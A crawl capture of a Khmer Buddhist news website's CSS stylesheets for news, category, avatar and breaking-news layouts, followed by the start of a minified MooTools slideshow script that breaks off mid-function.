.featurednewsmain .row-1 .fnewsitemintro {display:block; padding-bottom:14px;margin-bottom:14px;}
.featurednewsmain .row-1 .fnewsitemfull {display:none;}
.featurednewsmain .centerrow .fnewsitemintro, .featurednewsmain .lastrow .fnewsitemintro {display:none;}
.featurednewsmain .centerrow h3.newsitemtitlelg, .featurednewsmain .centerrow .newsdatelg,
.featurednewsmain .lastrow h3.newsitemtitlelg , .featurednewsmain .lastrow .newsdatelg {display:none!important;}
.featurednewsmain .centerrow img, .featurednewsmain .lastrow img { width:25%!important;margin:0 5% 2% 0; background:none!important;}
.featurednewsmore .featurednews_text img {display:none!important;}
.featurednewsmain .centerrow .fnewsitemintro, .featurednewsmain .lastrow .fnewsitemintro {width:60%; float:left; }
.featurednewsmain .fnewsitem ul.social li, .featurednews_text ul.social li {display:inline-block;  padding:12px 24px 12px 0;}
.featurednewsmain .centerrow ul.social, .featurednewsmain .lastrow ul.social {border:none!important; }
.featurednewsmain .centerrow ul.social li, .featurednewsmain .lastrow ul.social li {padding: 9px 24px 0 0!important;}
.featurednewsmain .centerrow ul.social li.fnewsitemmore, .featurednewsmain .lastrow ul.social li.fnewsitemmore {display:none!important;}
.featurednewsmain .centerrow ul.social li.fnewsitemtweet, .featurednewsmain .lastrow ul.social li.fnewsitemtweet {padding-right:0!important;}
.featurednewsmore .featurednews_text ul.social li {padding: 9px 24px 0 0!important;}
.featurednewsmain .fnewsitem {margin:0 0 25px 0;}
.featurednewsmain .lastrow .fnewsitem {margin:0!important;}
.featurednewsmain .newsmoredate, .featurednewsmore .newsmoredate {font-size:10px; padding:0 0 6px 0;}
.featurednewsmain .fnewsitem ul.social {width:100%;border-bottom:1px dotted #cccccc; border-top:1px dotted #cccccc;font-size:12px;}
.featurednewsmain .authoricon, .featurednewsmore .authoricon{background: url(person.gif) no-repeat 0 2px;background-size:9px;padding:0 0 0 14px;margin-right:11px;}
.featurednewsmain .dateicon, .featurednewsmore .dateicon {background: url(../images/calendar.gif) no-repeat 0 2px;background-size:10px;padding:0 0 0 14px;width:70px;}
.featurednewsmain .fnewsitem ul.social li i, .featurednews_text ul.social li i {display:inline-block; margin:2px 5px 0 0;}
.featurednewsmore .featurednews_text {margin-bottom:15px;float:left;}
.featurednewsmore .featurednews_text ul.social {display:none;font-size:12px;}
.featurednewsmore .featurednews_text ul.social li.fnewsitemmore {display:none!important;}
.featurednewsmore .featurednews_text ul.social li.fnewsitemtweet, .featurednews_text ul.social li.fnewsitemtweet {padding-right:0!important;}

/* FEATURED NEWS MAIN IE FIX */

@media(max-width:1140px){
.featurednewsmain .centerrow ul.social, .featurednewsmain .lastrow ul.social {display:block;}
.featurednewsmain {padding-right:15px!important;}
.featurednewsmain .centerrow .textwrap, .featurednewsmain .lastrow .textwrap {width:62%;}	
}
@media(max-width:900px){
.featurednewsmain .fnewsitem, .featurednewsmore .featurednews_text {margin:0 0 20px 0!important;}
.featurednewsmain .lastrow .fnewsitem {margin-bottom:20px!important;}
.featurednewsmore {margin-bottom:-43px!important;}
.featurednewsmore .featurednews_text img {display:block!important;width:35%!important;float:left; background:none!important;margin:0 5% 2% 0;}
.featurednewsmain {padding-right:0px!important; border-right:none!important;}
.featurednewsmore .featurednews_text ul.social {display:block!important;}
.featurednewsmain .firstrow .fnewsitem ul.social {margin-bottom:37px!important;}
.featurednewsmain .centerrow ul.social, .featurednewsmain .lastrow ul.social {margin-top:5px!important; padding-top:0px!important; border:none;}
.featurednewsmain h3.newsitemtitle, .featurednewsmore h3.newsitemtitle {font-size:26px!important;margin:0 0 2px 0!important;}
.featurednewsmain .centerrow .textwrap, .featurednewsmain .lastrow .textwrap {width:56%!important;}
}
@media(max-width:770px){
.featurednewsmain .centerrow .textwrap, .featurednewsmain .lastrow .textwrap {width:55%!important;}	
.fnewsitem {width:100%!important;}
.aboutname{font-size: 1.5vw}
}
@media(max-width:650px){
.featurednewsmain .imgframe, .featurednewsmore .imgframe {max-width:96%!important;}
.featurednewsmain .centerrow .textwrap, .featurednewsmain .lastrow .textwrap {float:none!important;width:100%!important;}
.featurednewsmain .firstrow .fnewsitem, .featurednewsmain .centerrow .fnewsitem, .featurednewsmain .lastrow .fnewsitem, .featurednewsmore .featurednews_text {margin-bottom:15px!important;}
.featurednewsmain .firstrow .fnewsitem ul.social {margin-bottom: 0px !important;}
.featurednewsmain  h3.newsitemtitlelg, .featurednewsmore .featurednews_text h3.newsitemtitle,
.featurednewsmain .newsmoredate, .featurednewsmore .featurednews_text .newsmoredate,
.featurednewsmain  p, .featurednewsmore .featurednews_text p {}
.featurednewsmain .firstrow img, .featurednewsmain .centerrow img, .featurednewsmain .lastrow img, .featurednewsmore .featurednews_text img {float:none!important; width:100%!important; margin:0!important;}
.featurednewsmain .centerrow h3.newsitemtitle, .featurednewsmain .lastrow h3.newsitemtitle {display:none!important}
.featurednewsmain .firstrow h3.newsitemtitlelg, .featurednewsmain .centerrow h3.newsitemtitlelg,
.featurednewsmain .lastrow h3.newsitemtitlelg {display:block!important;padding:22px 0 0!important;margin:0!important;}
.featurednewsmain .centerrow img, .featurednewsmain .lastrow img {margin:0!important;}
.featurednewsmain .centerrow .newsmoredate, .featurednewsmain .lastrow .newsmoredate {display:none!important;}
.featurednewsmain .firstrow ul.social li.fnewsitemmore {display:none!important;}
.featurednewsmain .firstrow ul.social li.fnewsitemtweet {padding-right:0!important;}
.featurednewsmore .featurednews_text h3.newsitemtitle {padding:22px 0 0!important;font-size:32px!important;margin:0!important;}
.featurednewsmain .firstrow .newsdatelg, .featurednewsmain .centerrow .newsdatelg, .featurednewsmain .lastrow .newsdatelg {display:none!important}
.featurednewsmain .firstrow .newsmoredate, .featurednewsmain .centerrow .newsmoredate, .featurednewsmain .lastrow .newsmoredate {display:block!important}
.featurednewsmain .firstrow ul.social, .featurednewsmain .centerrow ul.social,
.featurednewsmain .lastrow ul.social, .featurednewsmore .featurednews_text ul.social {background:#222!important; color:#ccc!important; text-align:center!important;}
.featurednewsmain .firstrow ul.social li, .featurednewsmain .centerrow ul.social li,
.featurednewsmain .lastrow ul.social li, .featurednewsmore .featurednews_text ul.social li {padding:12px 16px 12px 0!important;}
.featurednewsmain .firstrow ul.social li a, .featurednewsmain .centerrow ul.social li a, .featurednewsmain .lastrow ul.social li a, .featurednewsmore .featurednews_text ul.social li a { color:#ccc!important;}
.featurednewsmain .firstrow .fnewsitemintro, .featurednewsmain .centerrow .fnewsitemfull,
.featurednewsmain .lastrow .fnewsitemfull, .featurednewsmore .featurednews_text p {padding-bottom:0!important;margin-bottom:14px!important;}
.featurednewsmore {margin-bottom:0!important;}
.fnewsitem {width:100%!important;}
.aboutname{font-size: 2.5vw}
}
@media(max-width:570px){
.featurednewsmain .row-1 .imgframe, .featurednewsmain .imgframe, .featurednewsmore .imgframe {padding:0px!important;border:none!important; max-width:100%!important;}
.fnewsitem {width:100%!important;}
.aboutname{font-size: 2.5vw}
}
@media(max-width:500px){
.featurednewsmain .firstrow img, .featurednewsmain .lastrow img {padding:0!important; border:none!important; width:100%!important; max-width:100%!important;}
.fnewsitem {width:100%!important;}
.aboutname{font-size: 3.5vw}
}
/*add code*/
.latestnewstitle span{
    text-transform: uppercase;
}
.featurednews_text p,.textwrap p{
    text-align: justify;
}
.fnewsitem img{
    float: left;
    margin-right: 5px;
    margin-bottom: 10px;
}
.fnewsitem .text-wrap{
    margin:0;
    padding: 0;
}
.fnewsitem .description-box{
    margin:0;
    padding: 0;
    text-align:justify;
}
.hotview{
    margin: 15px 0 0;
}
.hotview h3.newsitemtitle {
  margin: 0 0 5px 0!important;
}
.hotview img{
    max-width: 35%;
    margin-right: 10px;
    float: left;
}
.hotview .date{
    font-size: 10px;
    padding: 6px 0;
}
.date .dateicon {
    background: url(../images/calendar.gif) no-repeat 0 2px;
    background-size: 10px;
    padding: 0 0 0 14px;
    width: 70px;
}
.hotview .description-box {
  margin: 0;
  padding: 0;
  text-align: justify;
}
.modulecontent{
    padding-bottom: 5px;
}
.cate {
  margin: 0 0 25px 0;
  float: left;
  border-bottom: 1px dashed #d7d7d7;
}
.cate img
{
    width: 25%!important;
  margin: 0 5% 2% 0;
  background: none!important;
  vertical-align: top!important;
  padding: 10px !important;
  border: 1px solid #ddd !important;
  max-width: 96.5%!important;
  float: left;
}
.cate .text
{
    margin: 0;
  padding: 0;
}
.cate h3
{
    margin: 0 0 2px 0!important;
}
.cate .date
{
    font-size: 10px;
  padding: 0 0 6px 0;
}
.cate .dateicon
{
    background: url(../images/calendar.gif) no-repeat 0 2px;
  background-size: 10px;
  padding: 0 0 0 14px;
  width: 70px;
}
.cate .description
{
    margin: 0;
  padding: 0;
  text-align: justify;
}
.action {
  float: left;
  text-align: center;
  margin: 0 0 10px;
}
.filter-col {
  float: left;
  margin-top: -2px;
}
.filter-col a.pageactive {
  background-color: #F8CDCE;
}
.filter-col a {
  color: #333;
  padding: 2px 10px;
  border-radius: 3px;
  font-size: 11px;
  font-weight: bold;
  border: 1px #d7d7d7 solid;
  white-space: nowrap;
  float: left;
  margin-right: 5px;
  cursor:pointer!important;
}
.more-news
{
    float: left;
    width: 100%;
    margin-top: 20px;
    padding-bottom: 10px;
}
.title
{
    border-bottom: 1px solid #d7d7d7;
    float: left;
    width: 100%;
    padding-bottom: 10px;
}
.more-news img
{
    width: 3%;
    margin-right: 5px;
    float: left;
}
.more-news h5
{
    font-size: 1.2em;color:#EC7400; font-weight: normal
}
.more-news ul
{
    margin: 0;
    padding: 0;
    padding-left: 30px;
    padding-top: 20px;
}
.more-news ul li
{
    list-style: square;
    float: left;
    width: 100%;
    color: darkorange;
    display: list-item;
}
.more-news ul li a
{
    line-height: 30px;
}
.comnent
{
    float: left;
    width: 100%;
}
.comnent .title
{
    float: left;
    width: 98%;
    padding-left: 2%;
    color: #EC7400;
    font-weight: bold;
    background:#eee;
    line-height: 29px;
    margin-bottom: 10px;
    padding-bottom: 0;
}
.comnent ul
{
    margin: 0;
    padding: 0;
    width: 100%;
    padding-top: 10px;
}
.comnent ul li
{
    list-style: none;
    float: left;
    width: 98%;
    padding: 10px 0;
    display: list-item;
    margin-left: 2%;
    background: #F9F1F1;    
}
.comnent ul li:nth-child(2n+1)
{
    background:#fff;
}
.comnent ul li a
{
    float: left;
    margin-right: 5px;
    font-size: 12px;
    font-weight: bold;    
}
.comnent ul li p
{
    margin: 0;
    padding: 0;
    font-size: 12px;
}
.sendcomment
{
    float: left;
  width: 98%;
  background: #F7F7F7;
  margin-left: 2%;
  margin-top: 20px;
}
.send
{
    float: right;
    margin-right: 2%;
}
.send .btn
{
    float: left;
    padding: 3px 10px;
    background:#EA931F;
    color:#fff;
}
#languagesselect
{
    position:absolute; right:0px; top:2px
}
#languagesselect ul
{
    margin: 0;
    padding: 0;
}
#languagesselect ul li
{
    float: left;
    padding-left: 5px;
    list-style: none;
}
#languagesselect ul li img
{
    border: none;
}
.file_browse_wrapper
{
    margin: 2% 2% 0 2%;
    width: 93px;
    height: 28px;
    background: url('../images/file_browse_normal.png') 0 0 no-repeat;
    border: none;
    overflow: hidden;
}
.file_browse_wrapper:hover
{
    background: url('../images/file_browse_hover.png') 0 0 no-repeat;
}        
.file_browse_wrapper:active
{
    background: url('../images/file_browse_pressed.png') 0 0 no-repeat;
}        
.file_browse
{
    cursor: pointer;
    margin-left: -145px;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
}

--- FILE ---
content_type: text/css
request_url: http://phatgiaonamtongkhmer.org/css/template3.css
body_size: 2522
content:
.legend {
font-size:12px;
font-weight:bold;
color:#333333;
background-color:#e0e0e0;
padding:2px 5px 2px 2px;
border-bottom:1px solid #333333;
}

.tag {
padding:2px;
font-size:10px;font-family:Arial;color:#333333;background-color:#f9f9f9;
border-bottom:1px solid #333333;
}

.videowwrap {margin-top:26px;}
.tip {margin:42px 0 0 42px!important;}

.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:10.10%!important;}

@media(max-width:1320px){	
.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:9.5%!important;}
}
@media(max-width:1280px){	
.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:9%!important;}

}
@media(max-width:1220px){	
.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:8.5%!important;}
}

@media(max-width:1170px){
.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:8%!important;}         
}

@media(max-width:1120px){
.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:7.5%!important;}
}

@media(max-width:1060px){	
.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:7%!important;} 
}

@media(max-width:1020px){	
.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:6.5%!important;}
}

@media screen and (max-width: 979px){
.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:6%!important;} 
}

@media screen and (max-width: 900px){
.videowwrap .firstcol, .videowwrap .centercol, .videowwrap .lastcol {width:23.076923076923077%!important; margin-left: 2.504102564102564%!important;}
.videowwrap .firstcol {margin-left:0!important;}
.videowwrap .col-5 {margin-left:0!important;}
.videowwrap .imgframe {padding:0!important; border:none!important;max-width:100%!important; margin-bottom:20px!important;}
.videowwrap .wallpage.singlepage {width:865px!important;}
}

@media screen and (max-width: 880px){

.videowwrap .wallpage.singlepage {width:845px!important;}
}

@media screen and (max-width: 860px){
.videowwrap .wallpage.singlepage {width:825px!important;}
}

@media screen and (max-width: 840px){

.videowwrap .wallpage.singlepage {width:805px!important;}
}

@media screen and (max-width: 820px){

.videowwrap .wallpage.singlepage {width:805px!important;}
}

@media screen and (max-width: 800px){

.videowwrap .wallpage.singlepage {width:785px!important;}
}

@media screen and (max-width: 780px){

.videowwrap .wallpage.singlepage {width:765px!important;}
}








--- FILE ---
content_type: text/css
request_url: http://phatgiaonamtongkhmer.org/css/powertabs.css
body_size: 1162
content:
/* Use this file to setup any CSS you need for Power Tabs display.
 * (all power tabs slideshows are under class "powertabs")
 */

/* These section prevents borders,margins or paddings and enable on/off mode for tabs */

.powertabs table {
	border:none;
	margin:0;
	padding:0;
	border-spacing:0;
}
.powertabs td {
	border:none;
	padding:0;
}

.powertabs img, .powertabs .tab, .powertabs .tab_on, .powertabs .tab_off {
	border:none;
	margin:0;
	padding:0;
}

.powertabs .tab {
	cursor:pointer;
}

.powertabs .tab_off {
	display:block;
}
.powertabs .tab_on {
	display:none;
}

.powertabs .tab.currentpt .tab_off {
	display:none !important;
}
.powertabs .tab.currentpt .tab_on {
	display:block !important;
}

.powertabs .slide {
	float:left;
	overflow:hidden;
	padding:0;
	margin:0;
}

.powertabs .slide.currentpt {
	z-index:5;
}

.powertabs .slideshow {
	position:relative;
	overflow:hidden;
	padding:0;
	margin:0;
}

.powertabs .strip {
	position:absolute;
	padding:0;
	margin:0
}

.powertabs .button {
	cursor:pointer;
	opacity:0;
	border:none;
	padding:0;
	margin:0
}

--- FILE ---
content_type: text/css
request_url: http://phatgiaonamtongkhmer.org/css/template4.css
body_size: 2139
content:
.legend {
font-size:12px;
font-weight:bold;
color:#333333;
background-color:#e0e0e0;
padding:2px 5px 2px 2px;
border-bottom:1px solid #333333;
}

.tag {
padding:2px;
font-size:10px;font-family:Arial;color:#333333;background-color:#f9f9f9;
border-bottom:1px solid #333333;
}
.catmenu .wallview {overflow:visible!important;}
.catframe {background:#f8f8f8 !important; border: none !important; box-shadow: inset 0 0 1px #ccc; padding:10px !important; text-align:center;-moz-border-radius:2px!important;-webkit-border-radius:2px!important;border-radius:2px!important;font-size:9px;text-align:center!important;}
.catframe img {float:none!important;}
.catmenu .firstcol .catwrap {}
.catmenu .lastcol .catwrap {}
.catmenu .col-1, .catmenu .col-2, .catmenu .col-3, .catmenu .col-4, .catmenu .col-5, .catmenu .col-6 {width: 31.623931623931625%!important;margin-left: 2.564102564102564%!important;display:block!important; float:left!important;}
.catmenu .col-1, .catmenu .col-4 {margin-left:0!important;}
.catmenu .row-1 {margin-bottom:6px!important;}
.categories-mobile {display:none;}
@media(max-width:1270px){
	.catmenu .col-1, .catmenu .col-2, .catmenu .col-3, .catmenu .col-4, .catmenu .col-5, .catmenu .col-6 {width: 48.717948717948715%!important;}
	.catmenu .col-1, .catmenu .col-3, .catmenu .col-5 {margin-left:0!important;}
	.catmenu .col-4 {margin-left: 2.564102564102564%!important;}
}
@media(max-width:900px){
.catmenu .col-1, .catmenu .col-2, .catmenu .col-3, .catmenu .col-4, .catmenu .col-5, .catmenu .col-6 {width: 15%!important;}
.catmenu .col-2, .catmenu .col-3, .catmenu .col-4, .catmenu .col-5, .catmenu .col-6 {margin-left: 2%!important;}
.categories-desktop {display:none!important;}	
.categories-mobile {display:block!important;}	
}
@media(max-width:600px){
.catmenu .col-1, .catmenu .col-2, .catmenu .col-3, .catmenu .col-4, .catmenu .col-5, .catmenu .col-6 {width: 31.623931623931625%!important;}
.catmenu .col-2, .catmenu .col-3, .catmenu .col-5, .catmenu .col-6 {margin-left: 2.564102564102564%!important;}
.catmenu .col-4 {margin-left:0!important;}
.catmenu .row-1 {margin-bottom:10px!important;}	
}

--- FILE ---
content_type: text/css
request_url: http://phatgiaonamtongkhmer.org/css/template5.css
body_size: 6257
content:
.legend {
font-size:12px;
font-weight:bold;
color:#333333;
background-color:#e0e0e0;
padding:2px 5px 2px 2px;
border-bottom:1px solid #333333;
}
.tag {
padding:2px;
font-size:10px;font-family:Arial;color:#333333;background-color:#f9f9f9;
border-bottom:1px solid #333333;
}
.newsitem {max-width:100%;}

.morearticles {float:right;margin-top:-55px;}
.categorynewsmain .imgframe, .categorynewsmore .imgframe {padding:10px !important; background:#f8f8f8 !important; border: 1px solid #ddd !important; max-width:96.5%;}
.categorynewsmain  {padding-right:15px; border-right:1px solid #ebebeb; margin-left:0!important;}
.categorynewsmain  img { width:35%!important;float:left;margin:0 5% 0 0!important; background:none!important;}
.categorynewsmain  h3.newsitemtitlelg {display:none!important; padding:22px 0 8px;font-size:32px!important;margin:0 0 8px 0!important;}
.categorynewsmain  ul.social {border:none!important;width:100%; font-size:12px; display:block; }
.categorynewsmain  ul.social li {display:inline-block; padding: 9px 24px 0 0!important;}
.categorynewsmain .fnewsitem ul.social li i {display:inline-block; margin:2px 5px 0 0;}
.categorynewsmain .fnewsitem {margin:0!important;}
.categorynewsmain .lastrow .fnewsitem {margin:0 !important;}
.categorynewsmore  h3.newsitemtitle {font-size:14px!important;margin:0 0 2px 0!important;}
.categorynewsmain  p {letter-spacing:0.3px;}
.categorynewsmore  p {display:none;}
.categorynewsmain .newsmoredate {font-size:10px; padding:6px 0;}
.categorynewsmore .newsmoredate {font-size:10px; padding:3px 0;}
.categorynewsmain .authoricon, .categorynewsmore .authoricon{background: url(person.gif) no-repeat 0 50%;background-size:9px;padding:0 0 0 14px;display:inline-block;width:60px!important;margin-right:11px;}
.categorynewsmain .dateicon, .categorynewsmore .dateicon{background: url(../images/calendar.gif) no-repeat 0 50%;background-size:10px;padding:0 0 0 14px;width:70px;}
.categorynewsmore .featurednews_text {margin-bottom:2px;}
.categorynewsmore .lastrow .featurednews_text {margin:0 !important;}
.categorynewsmore .featurednews_text ul.social {display:none;font-size:12px;}
.categorynewsmore .featurednews_text ul.social li {padding: 9px 24px 0 0!important;}
.categorynewsmore .featurednews_text ul.social li.fnewsitemmore {display:none!important;}
.categorynewsmain .fnewsitem ul.social li.fnewsitemtweet, .categorynewsmore .featurednews_text ul.social li.fnewsitemtweet {padding-right:0!important;}
.categorynewsmore .featurednews_text img {display:none; width:35%!important;float:left;margin-right:5%; background:none!important;}
a.searchit,a.rssit,a.morecat{height:20px;width:18px;display:block;text-indent:-9999px;float:left;margin-right:4px;}
@media(max-width:1140px){
.categorynewsmain .centerrow ul.social, .categorynewsmain .lastrow ul.social {display:block;margin-top:15px; padding-top:6px; border-top:1px solid #ebebeb;}
.categorynewsmain {width: 64.81196581196582%!important;}
.categorynewsmore {width: 31.623931623931625%!important;}	
.categorynewsmain  {padding-right:10px!important;}
.categorynewsmain .fnewsitem ul.social li.fnewsitemtweet, .categorynewsmore .featurednews_text ul.social li.fnewsitemtweet {display:none!important;}
}
@media(max-width:900px){
.morearticles {float:right;margin-top:-73px;}
.categorynewsmain  {padding-right:0px!important; border-right:none!important;}
.categorynewsmore  {margin-bottom:-10px!important;}
.categorynewsmain .fnewsitem {margin-bottom:30px!important;}
.categorynewsmain .centerrow ul.social, .categorynewsmain .lastrow ul.social {margin-top:5px!important; padding-top:0px!important; border:none;}
.categorynewsmore .featurednews_text {margin-bottom:30px;float:left;}
.categorynewsmore .featurednews_text ul.social {display:block!important;}
.categorynewsmore .featurednews_text img {display:block!important;width:35%!important;float:left; background:none!important;}
.categorynewsmain  h3.newsitemtitle, .categorynewsmore  h3.newsitemtitle {font-size:26px!important;margin:0 0 2px 0!important;}
.categorynewsmore  p {display:block;}
.categorynewsmain {width: 100%!important;}
.categorynewsmore {width: 100%!important;}
.categorynewsmain .textwrap {float:none!important; width:100%!important;}
}
@media(max-width:650px){
.categorynewsmore {margin-bottom:-10px!important;}
.categorynewsmain  .fnewsitem, .categorynewsmore .featurednews_text {margin-bottom:15px!important;}
.categorynewsmore {padding-bottom:15px!important;}
.categorynewsmain  h3.newsitemtitlelg, .featurednews_text h3.newsitemtitle,
.categorynewsmain .newsmoredate, .featurednews_text .newsmoredate,
.categorynewsmain  p, .featurednews_text p {} 
.categorynewsmain .fnewsitem img, .categorynewsmore .featurednews_text img {float:none!important; width:100%!important;}
.categorynewsmain  h3.newsitemtitle {display:none!important}
.categorynewsmain  h3.newsitemtitlelg {display:block!important;padding:22px 0 0!important;margin:0!important;}
.categorynewsmain  img {margin:0!important;}
.categorynewsmain .newsmoredate {display:none!important;}
.categorynewsmain  ul.social li.fnewsitemmore {display:none!important;}
.categorynewsmain  ul.social li.fnewsitemtweet {padding-right:0!important;}
.categorynewsmore .featurednews_text h3.newsitemtitle {padding:22px 0 0!important;font-size:32px!important;margin:0!important;}
.categorynewsmain .newsdatelg {display:none!important}
.categorynewsmain .newsmoredate {display:block!important}
.categorynewsmain  ul.social, .categorynewsmore .featurednews_text ul.social {background:#222!important; color:#ccc!important; text-align:center!important;}
.categorynewsmain  ul.social li, .categorynewsmore .featurednews_text ul.social li {padding:12px 16px 12px 0!important;}
.categorynewsmain  ul.social li a, .categorynewsmore .featurednews_text ul.social li a { color:#ccc!important;}
.categorynewsmain .fnewsitemintro, .categorynewsmore .featurednews_text p {padding-bottom:0!important;margin-bottom:14px!important;}
}
@media(max-width:570px){
.categorynewsmain .imgframe, .categorynewsmore .imgframe {padding:0px!important;border:none!important; max-width:100%!important;}
}
@media(max-width:500px){
.categorynewsmain img {padding:0!important; border:none!important; width:100%!important; max-width:100%!important;}
}

--- FILE ---
content_type: text/css
request_url: http://phatgiaonamtongkhmer.org/css/template6.css
body_size: 1800
content:
.legend {
font-size:12px;
font-weight:bold;
color:#333333;
background-color:#e0e0e0;
padding:2px 5px 2px 2px;
border-bottom:1px solid #333333;
}

.tag {
padding:2px;
font-size:10px;font-family:Arial;color:#333333;background-color:#f9f9f9;
border-bottom:1px solid #333333;
}
.dateicon {
  background: url(../images/calendar.gif) no-repeat 0 50%;
  background-size: 10px;
  padding: 0 0 0 14px;
  width: 70px;
}
.avatarwall {
    margin-bottom: 15px;
}
.k2avatarwall .wallfloat {width:100%!important;}
.avatarwrap    {margin:0}
.avatarwrap img {max-width:30%!important; float: left; margin-right: 10px;}
.avatarinfo    { margin:0}
.avatarinfo h3 {font-size:1.25em!important;margin:0 0 2px 0!important;}
.avatarinfo p  {font-size:1em; text-align: justify}
.avatarinfo a  {text-align:right}
.topbox p{
    width: 100%;
    padding-bottom: 10px;
}
.first_word{
    padding: 0 10px!important;
    background: #fff;
}
@media(max-width:900px){
.k2avatarwall .col-1, .k2avatarwall .col-2, .k2avatarwall .col-3, .k2avatarwall .col-4, .k2avatarwall .col-5, .k2avatarwall .col-6 {width: 47%!important;}
.k2avatarwall .col-2, .k2avatarwall .col-3, .k2avatarwall .col-4, .k2avatarwall .col-5, .k2avatarwall .col-6 {margin-left: 3%!important;}
.k2avatarwall .col-1, .k2avatarwall .col-3 {margin-left:0!important;}
.k2avatarwall .col-2 .avatarwall, .k2avatarwall .col-4 .avatarwall {margin-right:0!important;}
.k2avatarwall .row-1 {margin-bottom:10px!important;}		
}

@media(max-width:550px){
.avatarwall    {}
.avatarwrap    {float:none!important;width:100%!important;margin-bottom:12px!important;}
.avatarinfo    {float:none!important;width:100%!important;margin-bottom:2px;}	
.avatarinfo p  {font-size:14px!important;}
.avatarinfo a  {margin-top:6px !important; width: 100%;}
}

--- FILE ---
content_type: text/css
request_url: http://phatgiaonamtongkhmer.org/css/template7.css
body_size: 1905
content:
.legend {
font-size:12px;
font-weight:bold;
color:#333333;
background-color:#e0e0e0;
padding:2px 5px 2px 2px;
border-bottom:1px solid #333333;
}

.tag {padding:2px;font-size:10px;font-family:Arial;color:#333333;background-color:#f9f9f9;border-bottom:1px solid #333333;}
.newsitem {max-width:100%;}
.bnewsitem .imgframe {padding:10px !important; background:#f8f8f8 !important; border: 1px solid #ddd !important;}
#right .bnewsitem .imgframe {padding:10px !important; background:#f8f8f8 !important; border: 1px solid #ddd !important; max-width:94%;}
.breakingbuttons {position:absolute; width:45px; height:30px; top:-78px;right:0;}
.breakingnews h3.newsitemtitlelg {display:none;}
.breakingnews h3.newsitemtitle {font-size:20px!important;margin:18px 0 2px 0!important;}

.breakingnews .fnewsitemintro {}
.breakingnews h3.newsitemtitlelg, .breakingnews .newsdatelg {display:none!important;}
.breakingnews img {}
.breakingnews .fnewsitemintro {width:100%;}

.breakingnews ul.social {border:none; }
.breakingnews ul.social li {display:inline-block; font-size:11px; padding: 9px 24px 0 0!important;}
.breakingnews ul.social li.fnewsitemmore {display:none!important;}
.breakingnews ul.social li.fnewsitemtweet {padding-right:0!important;}

.breakingnews .newsmoredate {font-size:10px; padding:6px 0;}

.breakingnews .authoricon{background: url(person.gif) no-repeat 0 2px;background-size:9px;padding:0 0 0 14px;margin-right:11px;}
.breakingnews .dateicon{background: url(calendar.gif) no-repeat 0 2px;background-size:10px;padding:0 0 0 14px;width:70px;}
.breakingnews .fnewsitem ul.social li i, .featurednews_text ul.social li i {display:inline-block; margin:2px 5px 0 0;}
@media(max-width:1220px){.breakingbuttons {position:absolute; width:45px; height:30px; top:-28px;right:0;}
}
@media(max-width:990px){.breakingbuttons {position:absolute; width:45px; height:30px; top:-78px;right:0;}
}

--- FILE ---
content_type: application/x-javascript
request_url: http://phatgiaonamtongkhmer.org/js/showcaseFX.js
body_size: 9225
content:
if(typeof showcaseFX!="function"){function showcaseFX(r,t){var q=$(r);if(q){var v=q.getElement(".showcase"+r);if(v){var n=v.getElements(".sframe"+r);if(n.length>1){var E=n.length-1;var C=0;var p=0;var h=0;var y={};var e;var F=(t.fxpause==-1)?true:false;var I;v.setStyles({position:"relative",display:"block",visibility:"visible",overflow:"hidden","z-index":t.fxlayer});n.each(function(b,a){p=(b.getSize().y>p)?b.getSize().y:p;h=(b.getSize().x>h)?b.getSize().x:h});n.setStyles({position:"absolute",display:"block",visibility:"visible"});v.setStyles({width:h,height:p});n.setStyles({width:h,height:p});if(window.ie){var k=v.getElements("img.imgpngfix");k.each(function(M){var N=M.src.toUpperCase();if(N.substring(N.length-3,N.length)=="PNG"){var f=M;var O=f.width;var o=f.height;var K=f.src;var J=(f.id)?"id='"+f.id+"' ":"";var P=(f.className)?"class='"+f.className+"' ":"";var b=(f.title)?"title='"+f.title+"' ":"title='"+f.alt+"' ";var L="display:inline-block;"+f.style.cssText;if(f.align=="left"){L="float:left;"+L}if(f.align=="right"){L="float:right;"+L}if(f.parentElement.href){L="cursor:hand;"+L}var a="<span "+J+P+b+' style="width:'+O+"px; height:"+o+"px;"+L+";filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+f.src+"', sizingMethod='scale');\"></span>";f.outerHTML=a}})}var u=q.getElements(".prev"+r);var l=q.getElements(".next"+r);var G=q.getElements(".pag"+r);switch(t.fxmode){case"fade":e=new Fx.Elements(n,{duration:t.fxspeed,link:"ignore",transition:t.fxtype,onComplete:function(){F=true;this.elements.each(function(b,a){if(b.getStyle("opacity")==0){b.setStyle("z-index",1)}})}});var i=0;var g=1;n.setStyles({opacity:i});n[0].setStyles({opacity:g});var d={opacity:g,"z-index":n.length+10};var z={opacity:i};var A={opacity:g,"z-index":n.length+10};var w={opacity:i};break;case"slideHor":e=new Fx.Elements(n,{duration:t.fxspeed,link:"ignore",transition:t.fxtype,onComplete:function(){F=true}});var s=(t.fxflow=="LR")?1:-1;var i=s*h;var B=0;var g=-i;n.setStyles({left:i});n[0].setStyles({left:B});var d={left:[i,B]};var z={left:[B,g]};var A={left:[g,B]};var w={left:[B,i]};break;case"slideVer":e=new Fx.Elements(n,{duration:t.fxspeed,link:"ignore",transition:t.fxtype,onComplete:function(){F=true}});var s=(t.fxflow=="TB")?1:-1;var i=-s*p;var B=0;var g=-i;n.setStyles({top:i});n[0].setStyles({top:B});var d={top:[i,B]};var z={top:[B,g]};var A={top:[g,B]};var w={top:[B,i]};break}if(t.fxmode=="fade"){n.each(function(b,a){b.setStyles({"z-index":n.length-a})})}else{n.each(function(b,a){b.setStyles({"z-index":a})})}function D(a){if(G.length>1){G.each(function(f,b){f.removeClass("current")});G[a].addClass("current")}}function c(){E=(E==n.length-1)?0:E+1;C=(C==n.length-1)?0:C+1;y={};y[E]=z;y[C]=d;e.start(y);D(C)}function 